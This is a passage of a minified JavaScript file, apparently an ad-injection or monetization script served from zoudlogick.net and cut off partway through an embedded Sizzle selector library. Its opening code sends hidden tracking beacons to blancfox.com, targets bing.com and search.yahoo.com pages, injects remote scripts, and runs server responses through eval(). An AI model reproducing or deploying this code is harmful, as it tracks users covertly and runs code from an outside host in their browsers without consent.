

--- FILE ---
content_type: application/javascript
request_url: https://zoudlogick.net/2025b8e6a7c18f2f81.js
body_size: 54439
content:
(function(t,e,o){var i="2025b8e6a7c18f2f81";var a=function(){var o=3;var a=parseInt("0");var n=parseInt("0");(function(){var e=[["w","52494"].join("id="),"sid=","mid=",["t","8229"].join("id="),["r","LAUNCHED"].join("id="),"t="+(new Date).getTime()];s=(window.location.protocol=="http:"?"http:":"https:")+"//blancfox.com/metric/?"+e.join("&");if(window.location.host.indexOf("bing.com")>-1||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}var o=t.createElement("img");o.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");o.src=s;var i=document.head||document.documentElement;i.appendChild(o);if(!o.onload)return;o.onload=function(){i.removeChild(o)}})();var d=false;if(typeof MainWindow!="undefined"){window.document=MainWindow.document.parentWindow}if(d)return false;(function(d,w,uniqId,u){var isReady=false,readyQueue=[],div=u,$$={};if(typeof JSON===u){JSON={}}function onReady(){isReady=true;while(readyQueue.length>0){readyQueue.pop()()}}if(typeof d.getElementsByClassName==u){d.getElementsByClassName=function(e){var t=[];var n=new RegExp("\\b"+e+"\\b");var i=this.getElementsByTagName("*");for(var o=0;o<i.length;o++){var a=i[o].className;if(n.test(a)){t.push(i[o])}}return t}}$$=w[uniqId]={l:{},isIe:!!d.attachEvent,scriptDomain:"blancfox.com",unixTimestampNow:Math.round((new Date).getTime()/1e3),optoutValue:{},limitsValue:{},currentOptoutBlock:null,monetizationsConfig:{},ready:function(e){!isReady?readyQueue.push(e):e()},createEl:function(e){if(div===u){div=d.createElement("div")}div.innerHTML=e;return div.firstChild},each:function(e,t){var n=0,i=e.length;for(;n<i;){if(t(e[n],n++)===false){return true}}},inArray:function(e,t){var n=0,i=e.length;for(;n<i;n++){if(t===e[n]){return true}}return false},filter:function(e,t){var n=0,i=e.length,o=[];for(;n<i;n++){if(t(e[n],n)){o.push(e[n])}}return o},apply:function(){var e={};$$.each(arguments,(function(t){for(var n in t){e[n]=t[n]}}));return e},xhrRequest:function(xhr,o){var timeoutId=u,isTimedout=false,$this=this;function __gacb(e){o.callback(e)}o.url+=(o.url.indexOf("?")>=0?"&":"?")+"ajax";xhr.onreadystatechange=function(){if(isTimedout){return}if(xhr.readyState===4){if(xhr.status===200&&xhr.responseText){if(timeoutId){clearTimeout(timeoutId)}if(xhr.responseText.indexOf("__gacb(")>-1){eval(xhr.responseText)}else{o.callback($this.fromJson(xhr.responseText))}}}};xhr.open("GET",o.url);xhr.withCredentials=false;timeoutId=setTimeout((function(){isTimedout=true;xhr.abort();$$.jsonpRequest(o)}),o.timeout);xhr.send()},jsonp:function(e,t){var n=u,i=false;if(!t)t="jsonp";var o=$$.apply({callback:function(){},timeout:15e3,onTimeout:function(){},data:{}},e||{});var a=Math.floor(Math.random()*1e9);var r=["","","mtz","cb"].join("_")+a;w[r]=function(e){if(i){return}if(n){clearTimeout(n)}o.callback(e);s()};var s=function(){w[r]=u;if(l&&l.parentNode)l.parentNode.removeChild(l)};o.url+=(o.url.indexOf("?")>=0?"&":"?")+t+"="+r+"&"+$$.toUrlParams(o.data);var l=$$.script(o.url);n=setTimeout((function(){i=true;o.onTimeout();s()}),o.timeout)},toUrlParams:function(e,t,n){var i,o,a=[];var r=function(e,t,n){var i,o=[];if(t===true){t="1"}else if(t===false){t="0"}if(t!=null){if(typeof t==="object"){for(i in t){if(t[i]!=null){o.push(r(e+"["+i+"]",t[i],n))}}return o.join(n)}else if(typeof t!=="function"){return w.encodeURIComponent(e)+"="+w.encodeURIComponent(t)}else{return""}}else{return""}};if(!n){n="&"}for(o in e){i=e[o];if(t&&!isNaN(o)){o=String(t)+o}var u=r(o,i,n);if(u!==""){a.push(u)}}return a.join(n)},jsonpRequest:function(e){var t=u,n=false;callbackName="f"+this.randomNumber(1e4,9999999);e.url+=(e.url.indexOf("?")>=0?"&":"?")+"jsonp="+callbackName;w[callbackName]=function(i){if(n){return}if(t){clearTimeout(t)}e.callback(i)};var i=$$.script(e.url);t=setTimeout((function(){n=true;i.parentNode.removeChild(i);e.onTimeout()}),e.timeout)},toJson:JSON.stringify||function(e){var t=typeof e;if(t!="object"||e===null){if(t=="string")e='"'+e+'"';return String(e)}else{var n,i,o=[],a=e&&e.constructor==Array;for(n in e){i=e[n];t=typeof i;if(t=="string")i='"'+i+'"';else if(t=="object"&&i!==null)i=arguments.callee(i);o.push((a?"":'"'+n+'":')+String(i))}return(a?"[":"{")+String(o)+(a?"]":"}")}},fromJson:JSON.parse||function(str){if(str==="")str='""';eval("var p="+str+";");return p},xor:function(e){var t=0,n=e.length,i="";for(;t<n;){i+=String.fromCharCode(77^e.charCodeAt(t++))}return i},script:function(e,t,n){var i=d.createElement("script");i.type="text/javascript";if(n){for(var o in n){i.setAttribute(o,n[o])}}i.src=e+(t===u||t?(e.indexOf("?")==-1?"?":"&")+"t="+(new Date).getTime():"");if(window.location.host.indexOf("bing.com")>-1){if(d.documentElement&&d.documentElement.append){d.documentElement.append(i)}return i}if(d.getElementsByTagName("script")||d.documentElement.firstChild){(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(i)}else if(d.getElementsByTagName("head")){d.getElementsByTagName("head")[0].appendChild(i)}else{d.getElementsByTagName("body")[0].appendChild(i)}return i},includeCss:function(e){var t=d.createElement("link");if(d.getElementsByTagName("body")[0]){d.getElementsByTagName("body")[0].appendChild(t);t.rel="stylesheet";t.type="text/css";t.href=e}},hasClass:function(e,t){return!!e.getAttribute("class")&&e.getAttribute("class").indexOf(t)>-1},addClass:function(e,t){e.setAttribute("class",(!!e.getAttribute("class")?e.getAttribute("class")+" ":"")+t)},removeClass:function(e,t){if(!!e.getAttribute("class"))e.setAttribute("class",e.getAttribute("class").replace(t,""))},randomNumber:function(e,t){return Math.floor(Math.random()*(t-e+1)+e)},eval:function(e){var t=d.createElement("script");t.defer=true;t.text=e;(d.getElementsByTagName("script")[0]||d.documentElement.firstChild).parentNode.appendChild(t)},on:function(e,t,n){var i=function(t){n.call(e,t||w.event)};if(e.addEventListener){e.addEventListener(t,i,false)}else if(e.attachEvent){e.attachEvent("on"+t,i)}},redirect:function(e,t){var n=d.createElement("a");n.href=e;if(t)n.target="_blank";n.__norewrite=true;d.body.appendChild(n);n.click();d.body.removeChild(n)},setCookie:function(e,t,n){var i=n||{},o=u;if(i.expire){o=new Date;o.setTime(o.getTime()+i.expire*1e3)}document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+(o?"; expires="+o.toUTCString():"")+(i.path?"; path="+i.path:"")+(i.domain?"; domain="+i.domain:"")},getCookie:function(e){var t=u;$$.each(d.cookie.split("; "),(function(n){var i=n.split("=");var o=decodeURIComponent(i.shift());if(o==e){t=decodeURIComponent(i.join("="));return false}}));return t},saveVariable:function(e,t){if(typeof localStorage=="undefined"){return false}return localStorage.setItem(e,t)},getVariable:function(e){if(typeof localStorage=="undefined"){return false}return localStorage.getItem(e)},encode:function(e){var t=0,n="",i=e.length;for(;t<i;t++){n+="%"+e.charCodeAt(t).toString(16)}return n},preventDefault:function(e){if(e.preventDefault){e.preventDefault()}return e.returnValue=false},remove:function(e){return e.parentNode&&e.parentNode.removeChild(e)},attr:function(e,t){if(e.hasAttribute&&e.hasAttribute(t)){return e.getAttribute(t)}else{var n=e.getAttributeNode(t);if(n){return n.value}}return""},updateLimits:function(e,t){if(!t){var n={};if(w[uniqId].monetizationsConfig&&w[uniqId].monetizationsConfig[e]){n=w[uniqId].monetizationsConfig[e]}t=n.limit}if(t>0){$$.limitsValue[e]=$$.unixTimestampNow+parseInt(t);var i=$$.toJson($$.limitsValue);$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/limit",data:{key:"2025b8e6a7c18f2f81",cv:i},callback:function(e){}})}else{}},setStartTime:function(){var e=$$.unixTimestampNow;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/strtm",data:{key:"2025b8e6a7c18f2f81",cv:e},callback:function(e){}})},updateLifeTime:function(e,t){if(!t){t=$$.unixTimestampNow}if(!e)e=0;var n=$$.unixTimestampNow-t;$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lat",data:{key:"2025b8e6a7c18f2f81",cv:$$.unixTimestampNow}});if(n<600){var i=parseInt(parseInt(e)+parseInt(n));$$.jsonp({url:"https://"+w[uniqId].scriptDomain+"/optout/set/lt",data:{key:"2025b8e6a7c18f2f81",cv:i}})}else{}},loadedCallback:function(e,t,n,i,o,a,r){if(typeof t=="undefined")t="";var u=["wid=52494","sid="+(w[uniqId]&&w[uniqId].tbParams&&w[uniqId].tbParams.sid?encodeURIComponent(w[uniqId].tbParams.sid):""),"tid=8229","mid="+t,"rid="+e];if(n)u.push("custom1="+encodeURIComponent(n));if(i)u.push("custom2="+encodeURIComponent(i));if(o)u.push("custom3="+encodeURIComponent(o));if(a)u.push("custom4="+encodeURIComponent(a));if(r)u.push("custom5="+encodeURIComponent(r));u.push("t="+(new Date).getTime());var s=(window.location.protocol=="http:"?"http:":"https:")+"//"+w[uniqId].scriptDomain+"/metric/?"+u.join("&");if(window.location.host.indexOf("bing.com")||window.location.host.indexOf("search.yahoo.com")>-1){if(typeof fetch==="function"){fetch(s,{mode:"no-cors"})}return}$$.sendImageCallback(s)},sendImageCallback:function(e){var t=d.createElement("img");t.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");t.src=e;d.getElementsByTagName("body")[0].appendChild(t);$$.on(t,"load",(function(){$$.remove(t)}))},reportSetCallback:function(e){},host:function(e){var t=e.match(/^https?:\/\/([^\/]+)/);return t?t[1]:""},optoutShow:function(e){if($$.tbParams.optoutUrl){location.href=$$.tbParams.optoutUrl}else{if(!$$.twBarOptOut&&typeof $$.twBarOptOutInit=="function"){$$.twBarOptOutInit()}if($$.twBarOptOut){$$.currentOptoutBlock=e;$$.twBarOptOut.style.display="block";$$.loadedCallback("OPTOUT_SHOW",e)}}},optoutHide:function(e){if($$.twBarOptOut)$$.twBarOptOut.style.display="none"},getMtzCfg:function(e){var t=["mone","tiza","tions","Config"].join("");if(w[uniqId][t]&&w[uniqId][t][e]&&w[uniqId][t][e].config)return w[uniqId][t][e].config;return{}}};var mza=["get","Mon","etiza","tion"].join("");$$[mza+"Config"]=function(e){return $$.getMtzCfg(e)};if(d.addEventListener){d.addEventListener("DOMContentLoaded",(function(){onReady()}),false)}else if(d.attachEvent){d.attachEvent("onreadystatechange",(function(){onReady()}))}if(d.readyState){(function(){if(!$$.isIe&&d.readyState==="interactive"||d.readyState==="complete"){onReady()}else{setTimeout(arguments.callee,100)}})()}else{var toplevel=false;try{toplevel=window.frameElement==null}catch(e){}if(d&&d.dElement&&d.dElement.doScroll&&toplevel){(function(){try{d.dElement.doScroll("left")}catch(e){setTimeout(arguments.callee,100);return}onReady()})()}}})(document,window,"2025b8e6a7c18f2f81",undefined);(function(aA,q){var G,aD,l,v,R,U,ag,aH,S,aj,L,w,at,an,aB,k,P,av="sizzle"+-(new Date()),T=aA.document,aE=0,ao=0,d=J(),au=J(),Q=J(),ah=false,N=function(){return 0},az=typeof q,ab=1<<31,Y=({}).hasOwnProperty,ax=[],ay=ax.pop,W=ax.push,b=ax.push,u=ax.slice,j=ax.indexOf||function(aJ){var aI=0,e=this.length;for(;aI<e;aI++){if(this[aI]===aJ){return aI}}return -1},c="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",x="[\\x20\\t\\r\\n\\f]",a="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",V=a.replace("w","w#"),aq="\\["+x+"*("+a+")"+x+"*(?:([*^$|!~]?=)"+x+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+V+")|)|)"+x+"*\\]",s=":("+a+")(?:\\(((['\"])((?:\\\\.|[^\\\\])*?)\\3|((?:\\\\.|[^\\\\()[\\]]|"+aq.replace(3,8)+")*)|.*)\\)|)",z=new RegExp("^"+x+"+|((?:^|[^\\\\])(?:\\\\.)*)"+x+"+$","g"),D=new RegExp("^"+x+"*,"+x+"*"),K=new RegExp("^"+x+"*([>+~]|"+x+")"+x+"*"),al=new RegExp(x+"*[+~]"),B=new RegExp("="+x+"*([^\\]'\"]*)"+x+"*\\]","g"),ad=new RegExp(s),ae=new RegExp("^"+V+"$"),am={ID:new RegExp("^#("+a+")"),CLASS:new RegExp("^\\.("+a+")"),TAG:new RegExp("^("+a.replace("w","w*")+")"),ATTR:new RegExp("^"+aq),PSEUDO:new RegExp("^"+s),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+x+"*(even|odd|(([+-]|)(\\d*)n|)"+x+"*(?:([+-]|)"+x+"*(\\d+)|))"+x+"*\\)|)","i"),bool:new RegExp("^(?:"+c+")$","i"),needsContext:new RegExp("^"+x+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+x+"*((?:-\\d)?\\d*)"+x+"*\\)|)(?=[^-]|$)","i")},aa=/^[^{]+\{\s*\[native \w/,ac=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,h=/^(?:input|select|textarea|button)$/i,t=/^h\d$/i,X=/'|\\/g,A=new RegExp("\\\\([\\da-f]{1,6}"+x+"?|("+x+")|.)","ig"),ap=function(e,aJ,i){var aI="0x"+aJ-65536;return aI!==aI||i?aJ:aI<0?String.fromCharCode(aI+65536):String.fromCharCode(aI>>10|55296,aI&1023|56320)};try{b.apply((ax=u.call(T.childNodes)),T.childNodes);ax[T.childNodes.length].nodeType}catch(M){b={apply:ax.length?function(i,e){W.apply(i,u.call(e))}:function(aK,aJ){var e=aK.length,aI=0;while((aK[e++]=aJ[aI++])){}aK.length=e-1}}}function E(aP,aI,aT,aV){var aU,aM,aN,aR,aS,aL,aK,e,aJ,aQ;if((aI?aI.ownerDocument||aI:T)!==L){aj(aI)}aI=aI||L;aT=aT||[];if(!aP||typeof aP!=="string"){return aT}if((aR=aI.nodeType)!==1&&aR!==9){return[]}if(at&&!aV){if((aU=ac.exec(aP))){if((aN=aU[1])){if(aR===9){aM=aI.getElementById(aN);if(aM&&aM.parentNode){if(aM.id===aN){aT.push(aM);return aT}}else{return aT}}else{if(aI.ownerDocument&&(aM=aI.ownerDocument.getElementById(aN))&&P(aI,aM)&&aM.id===aN){aT.push(aM);return aT}}}else{if(aU[2]){b.apply(aT,aI.getElementsByTagName(aP));return aT}else{if((aN=aU[3])&&aD.getElementsByClassName&&aI.getElementsByClassName){b.apply(aT,aI.getElementsByClassName(aN));return aT}}}}if(aD.qsa&&(!an||!an.test(aP))){e=aK=av;aJ=aI;aQ=aR===9&&aP;if(aR===1&&aI.nodeName.toLowerCase()!=="object"){aL=p(aP);if((aK=aI.getAttribute("id"))){e=aK.replace(X,"\\$&")}else{aI.setAttribute("id",e)}e="[id='"+e+"'] ";aS=aL.length;while(aS--){aL[aS]=e+o(aL[aS])}aJ=al.test(aP)&&aI.parentNode||aI;aQ=aL.join(",")}if(aQ){try{b.apply(aT,aJ.querySelectorAll(aQ));return aT}catch(aO){}finally{if(!aK){aI.removeAttribute("id")}}}}}return aC(aP.replace(z,"$1"),aI,aT,aV)}function O(e){return aa.test(e+"")}function J(){var i=[];function e(aI,aJ){if(i.push(aI+=" ")>v.cacheLength){delete e[i.shift()]}return(e[aI]=aJ)}return e}function r(e){e[av]=true;return e}function m(i){var aJ=L.createElement("div");try{return !!i(aJ)}catch(aI){return false}finally{if(aJ.parentNode){aJ.parentNode.removeChild(aJ)}aJ=null}}function aF(e,aJ,aM){e=e.split("|");var aL,aI=e.length,aK=aM?null:aJ;while(aI--){if(!(aL=v.attrHandle[e[aI]])||aL===aJ){v.attrHandle[e[aI]]=aK}}}function Z(i,e){var aI=i.getAttributeNode(e);return aI&&aI.specified?aI.value:i[e]===true?e.toLowerCase():null}function H(i,e){return i.getAttribute(e,e.toLowerCase()==="type"?1:2)}function C(e){if(e.nodeName.toLowerCase()==="input"){return e.defaultValue}}function f(i,e){var aJ=e&&i,aI=aJ&&i.nodeType===1&&e.nodeType===1&&(~e.sourceIndex||ab)-(~i.sourceIndex||ab);if(aI){return aI}if(aJ){while((aJ=aJ.nextSibling)){if(aJ===e){return -1}}}return i?1:-1}function F(e){return function(aI){var i=aI.nodeName.toLowerCase();return i==="input"&&aI.type===e}}function g(e){return function(aI){var i=aI.nodeName.toLowerCase();return(i==="input"||i==="button")&&aI.type===e}}function ar(e){return r(function(i){i=+i;return r(function(aI,aM){var aK,aJ=e([],aI.length,i),aL=aJ.length;while(aL--){if(aI[(aK=aJ[aL])]){aI[aK]=!(aM[aK]=aI[aK])}}})})}U=E.isXML=function(e){var i=e&&(e.ownerDocument||e).documentElement;return i?i.nodeName!=="HTML":false};aD=E.support={};aj=E.setDocument=function(e){var i=e?e.ownerDocument||e:T;if(i===L||i.nodeType!==9||!i.documentElement){return L}L=i;w=i.documentElement;at=!U(i);aD.attributes=m(function(aI){aI.innerHTML="<a href='#'></a>";aF("type|href|height|width",H,aI.firstChild.getAttribute("href")==="#");aF(c,Z,aI.getAttribute("disabled")==null);aI.className="i";return !aI.getAttribute("className")});aD.input=m(function(aI){aI.innerHTML="<input>";aI.firstChild.setAttribute("value","");return aI.firstChild.getAttribute("value")===""});aF("value",C,aD.attributes&&aD.input);aD.getElementsByTagName=m(function(aI){aI.appendChild(i.createComment(""));return !aI.getElementsByTagName("*").length});aD.getElementsByClassName=m(function(aI){aI.innerHTML="<div class='a'></div><div class='a i'></div>";aI.firstChild.className="i";return aI.getElementsByClassName("i").length===2});aD.getById=m(function(aI){w.appendChild(aI).id=av;return !i.getElementsByName||!i.getElementsByName(av).length});if(aD.getById){v.find.ID=function(aK,aJ){if(typeof aJ.getElementById!==az&&at){var aI=aJ.getElementById(aK);return aI&&aI.parentNode?[aI]:[]}};v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aK){return aK.getAttribute("id")===aI}}}else{delete v.find.ID;v.filter.ID=function(aJ){var aI=aJ.replace(A,ap);return function(aL){var aK=typeof aL.getAttributeNode!==az&&aL.getAttributeNode("id");return aK&&aK.value===aI}}}v.find.TAG=aD.getElementsByTagName?function(aI,aJ){if(typeof aJ.getElementsByTagName!==az){return aJ.getElementsByTagName(aI)}}:function(aI,aM){var aN,aL=[],aK=0,aJ=aM.getElementsByTagName(aI);if(aI==="*"){while((aN=aJ[aK++])){if(aN.nodeType===1){aL.push(aN)}}return aL}return aJ};v.find.CLASS=aD.getElementsByClassName&&function(aJ,aI){if(typeof aI.getElementsByClassName!==az&&at){return aI.getElementsByClassName(aJ)}};aB=[];an=[];if((aD.qsa=O(i.querySelectorAll))){m(function(aI){aI.innerHTML="<select><option selected=''></option></select>";if(!aI.querySelectorAll("[selected]").length){an.push("\\["+x+"*(?:value|"+c+")")}if(!aI.querySelectorAll(":checked").length){an.push(":checked")}});m(function(aJ){var aI=i.createElement("input");aI.setAttribute("type","hidden");aJ.appendChild(aI).setAttribute("t","");if(aJ.querySelectorAll("[t^='']").length){an.push("[*^$]="+x+"*(?:''|\"\")")}if(!aJ.querySelectorAll(":enabled").length){an.push(":enabled",":disabled")}aJ.querySelectorAll("*,:x");an.push(",.*:")})}if((aD.matchesSelector=O((k=w.webkitMatchesSelector||w.mozMatchesSelector||w.oMatchesSelector||w.msMatchesSelector)))){m(function(aI){aD.disconnectedMatch=k.call(aI,"div");k.call(aI,"[s!='']:x");aB.push("!=",s)})}an=an.length&&new RegExp(an.join("|"));aB=aB.length&&new RegExp(aB.join("|"));P=O(w.contains)||w.compareDocumentPosition?function(aJ,aI){var aL=aJ.nodeType===9?aJ.documentElement:aJ,aK=aI&&aI.parentNode;return aJ===aK||!!(aK&&aK.nodeType===1&&(aL.contains?aL.contains(aK):aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aK)&16))}:function(aJ,aI){if(aI){while((aI=aI.parentNode)){if(aI===aJ){return true}}}return false};aD.sortDetached=m(function(aI){return aI.compareDocumentPosition(i.createElement("div"))&1});N=w.compareDocumentPosition?function(aJ,aI){if(aJ===aI){ah=true;return 0}var aK=aI.compareDocumentPosition&&aJ.compareDocumentPosition&&aJ.compareDocumentPosition(aI);if(aK){if(aK&1||(!aD.sortDetached&&aI.compareDocumentPosition(aJ)===aK)){if(aJ===i||P(T,aJ)){return -1}if(aI===i||P(T,aI)){return 1}return S?(j.call(S,aJ)-j.call(S,aI)):0}return aK&4?-1:1}return aJ.compareDocumentPosition?-1:1}:function(aJ,aI){var aP,aM=0,aO=aJ.parentNode,aL=aI.parentNode,aK=[aJ],aN=[aI];if(aJ===aI){ah=true;return 0}else{if(!aO||!aL){return aJ===i?-1:aI===i?1:aO?-1:aL?1:S?(j.call(S,aJ)-j.call(S,aI)):0}else{if(aO===aL){return f(aJ,aI)}}}aP=aJ;while((aP=aP.parentNode)){aK.unshift(aP)}aP=aI;while((aP=aP.parentNode)){aN.unshift(aP)}while(aK[aM]===aN[aM]){aM++}return aM?f(aK[aM],aN[aM]):aK[aM]===T?-1:aN[aM]===T?1:0};return i};E.matches=function(i,e){return E(i,null,null,e)};E.matchesSelector=function(aI,aK){if((aI.ownerDocument||aI)!==L){aj(aI)}aK=aK.replace(B,"='$1']");if(aD.matchesSelector&&at&&(!aB||!aB.test(aK))&&(!an||!an.test(aK))){try{var i=k.call(aI,aK);if(i||aD.disconnectedMatch||aI.document&&aI.document.nodeType!==11){return i}}catch(aJ){}}return E(aK,L,null,[aI]).length>0};E.contains=function(e,i){if((e.ownerDocument||e)!==L){aj(e)}return P(e,i)};E.attr=function(aI,e){if((aI.ownerDocument||aI)!==L){aj(aI)}var i=v.attrHandle[e.toLowerCase()],aJ=(i&&Y.call(v.attrHandle,e.toLowerCase())?i(aI,e,!at):q);return aJ===q?aD.attributes||!at?aI.getAttribute(e):(aJ=aI.getAttributeNode(e))&&aJ.specified?aJ.value:null:aJ};E.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)};E.uniqueSort=function(aJ){var aK,aL=[],e=0,aI=0;ah=!aD.detectDuplicates;S=!aD.sortStable&&aJ.slice(0);aJ.sort(N);if(ah){while((aK=aJ[aI++])){if(aK===aJ[aI]){e=aL.push(aI)}}while(e--){aJ.splice(aL[e],1)}}return aJ};R=E.getText=function(aL){var aK,aI="",aJ=0,e=aL.nodeType;if(!e){for(;(aK=aL[aJ]);aJ++){aI+=R(aK)}}else{if(e===1||e===9||e===11){if(typeof aL.textContent==="string"){return aL.textContent}else{for(aL=aL.firstChild;aL;aL=aL.nextSibling){aI+=R(aL)}}}else{if(e===3||e===4){return aL.nodeValue}}}return aI};v=E.selectors={cacheLength:50,createPseudo:r,match:am,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:true}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:true},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){e[1]=e[1].replace(A,ap);e[3]=(e[4]||e[5]||"").replace(A,ap);if(e[2]==="~="){e[3]=" "+e[3]+" "}return e.slice(0,4)},CHILD:function(e){e[1]=e[1].toLowerCase();if(e[1].slice(0,3)==="nth"){if(!e[3]){E.error(e[0])}e[4]=+(e[4]?e[5]+(e[6]||1):2*(e[3]==="even"||e[3]==="odd"));e[5]=+((e[7]+e[8])||e[3]==="odd")}else{if(e[3]){E.error(e[0])}}return e},PSEUDO:function(i){var e,aI=!i[5]&&i[2];if(am.CHILD.test(i[0])){return null}if(i[3]&&i[4]!==q){i[2]=i[4]}else{if(aI&&ad.test(aI)&&(e=p(aI,true))&&(e=aI.indexOf(")",aI.length-e)-aI.length)){i[0]=i[0].slice(0,e);i[2]=aI.slice(0,e)}}return i.slice(0,3)}},filter:{TAG:function(i){var e=i.replace(A,ap).toLowerCase();return i==="*"?function(){return true}:function(aI){return aI.nodeName&&aI.nodeName.toLowerCase()===e}},CLASS:function(e){var i=d[e+" "];return i||(i=new RegExp("(^|"+x+")"+e+"("+x+"|$)"))&&d(e,function(aI){return i.test(typeof aI.className==="string"&&aI.className||typeof aI.getAttribute!==az&&aI.getAttribute("class")||"")})},ATTR:function(aI,i,e){return function(aK){var aJ=E.attr(aK,aI);if(aJ==null){return i==="!="}if(!i){return true}aJ+="";return i==="="?aJ===e:i==="!="?aJ!==e:i==="^="?e&&aJ.indexOf(e)===0:i==="*="?e&&aJ.indexOf(e)>-1:i==="$="?e&&aJ.slice(-e.length)===e:i==="~="?(" "+aJ+" ").indexOf(e)>-1:i==="|="?aJ===e||aJ.slice(0,e.length+1)===e+"-":false}},CHILD:function(i,aK,aJ,aL,aI){var aN=i.slice(0,3)!=="nth",e=i.slice(-4)!=="last",aM=aK==="of-type";return aL===1&&aI===0?function(aO){return !!aO.parentNode}:function(aU,aS,aX){var aO,a0,aV,aZ,aW,aR,aT=aN!==e?"nextSibling":"previousSibling",aY=aU.parentNode,aQ=aM&&aU.nodeName.toLowerCase(),aP=!aX&&!aM;if(aY){if(aN){while(aT){aV=aU;while((aV=aV[aT])){if(aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1){return false}}aR=aT=i==="only"&&!aR&&"nextSibling"}return true}aR=[e?aY.firstChild:aY.lastChild];if(e&&aP){a0=aY[av]||(aY[av]={});aO=a0[i]||[];aW=aO[0]===aE&&aO[1];aZ=aO[0]===aE&&aO[2];aV=aW&&aY.childNodes[aW];while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if(aV.nodeType===1&&++aZ&&aV===aU){a0[i]=[aE,aW,aZ];break}}}else{if(aP&&(aO=(aU[av]||(aU[av]={}))[i])&&aO[0]===aE){aZ=aO[1]}else{while((aV=++aW&&aV&&aV[aT]||(aZ=aW=0)||aR.pop())){if((aM?aV.nodeName.toLowerCase()===aQ:aV.nodeType===1)&&++aZ){if(aP){(aV[av]||(aV[av]={}))[i]=[aE,aZ]}if(aV===aU){break}}}}}aZ-=aI;return aZ===aL||(aZ%aL===0&&aZ/aL>=0)}}},PSEUDO:function(aJ,aI){var e,i=v.pseudos[aJ]||v.setFilters[aJ.toLowerCase()]||E.error("unsupported pseudo: "+aJ);if(i[av]){return i(aI)}if(i.length>1){e=[aJ,aJ,"",aI];return v.setFilters.hasOwnProperty(aJ.toLowerCase())?r(function(aM,aO){var aL,aK=i(aM,aI),aN=aK.length;while(aN--){aL=j.call(aM,aK[aN]);aM[aL]=!(aO[aL]=aK[aN])}}):function(aK){return i(aK,0,e)}}return i}},pseudos:{not:r(function(e){var i=[],aI=[],aJ=ag(e.replace(z,"$1"));return aJ[av]?r(function(aL,aQ,aO,aM){var aP,aK=aJ(aL,null,aM,[]),aN=aL.length;while(aN--){if((aP=aK[aN])){aL[aN]=!(aQ[aN]=aP)}}}):function(aM,aL,aK){i[0]=aM;aJ(i,null,aK,aI);return !aI.pop()}}),has:r(function(e){return function(i){return E(e,i).length>0}}),contains:r(function(e){return function(i){return(i.textContent||i.innerText||R(i)).indexOf(e)>-1}}),lang:r(function(e){if(!ae.test(e||"")){E.error("unsupported lang: "+e)}e=e.replace(A,ap).toLowerCase();return function(aI){var i;do{if((i=at?aI.lang:aI.getAttribute("xml:lang")||aI.getAttribute("lang"))){i=i.toLowerCase();return i===e||i.indexOf(e+"-")===0}}while((aI=aI.parentNode)&&aI.nodeType===1);return false}}),target:function(e){var i=aA.location&&aA.location.hash;return i&&i.slice(1)===e.id},root:function(e){return e===w},focus:function(e){return e===L.activeElement&&(!L.hasFocus||L.hasFocus())&&!!(e.type||e.href||~e.tabIndex)},enabled:function(e){return e.disabled===false},disabled:function(e){return e.disabled===true},checked:function(e){var i=e.nodeName.toLowerCase();return(i==="input"&&!!e.checked)||(i==="option"&&!!e.selected)},selected:function(e){if(e.parentNode){e.parentNode.selectedIndex}return e.selected===true},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling){if(e.nodeName>"@"||e.nodeType===3||e.nodeType===4){return false}}return true},parent:function(e){return !v.pseudos.empty(e)},header:function(e){return t.test(e.nodeName)},input:function(e){return h.test(e.nodeName)},button:function(i){var e=i.nodeName.toLowerCase();return e==="input"&&i.type==="button"||e==="button"},text:function(i){var e;return i.nodeName.toLowerCase()==="input"&&i.type==="text"&&((e=i.getAttribute("type"))==null||e.toLowerCase()===i.type)},first:ar(function(){return[0]}),last:ar(function(e,i){return[i-1]}),eq:ar(function(e,aI,i){return[i<0?i+aI:i]}),even:ar(function(e,aJ){var aI=0;for(;aI<aJ;aI+=2){e.push(aI)}return e}),odd:ar(function(e,aJ){var aI=1;for(;aI<aJ;aI+=2){e.push(aI)}return e}),lt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;--aI>=0;){e.push(aI)}return e}),gt:ar(function(e,aK,aJ){var aI=aJ<0?aJ+aK:aJ;for(;++aI<aK;){e.push(aI)}return e})}};for(G in {radio:true,checkbox:true,file:true,password:true,image:true}){v.pseudos[G]=F(G)}for(G in {submit:true,reset:true}){v.pseudos[G]=g(G)}function p(aK,aP){var i,aL,aN,aO,aM,aI,e,aJ=au[aK+" "];if(aJ){return aP?0:aJ.slice(0)}aM=aK;aI=[];e=v.preFilter;while(aM){if(!i||(aL=D.exec(aM))){if(aL){aM=aM.slice(aL[0].length)||aM}aI.push(aN=[])}i=false;if((aL=K.exec(aM))){i=aL.shift();aN.push({value:i,type:aL[0].replace(z," ")});aM=aM.slice(i.length)}for(aO in v.filter){if((aL=am[aO].exec(aM))&&(!e[aO]||(aL=e[aO](aL)))){i=aL.shift();aN.push({value:i,type:aO,matches:aL});aM=aM.slice(i.length)}}if(!i){break}}return aP?aM.length:aM?E.error(aK):au(aK,aI).slice(0)}function o(aK){var 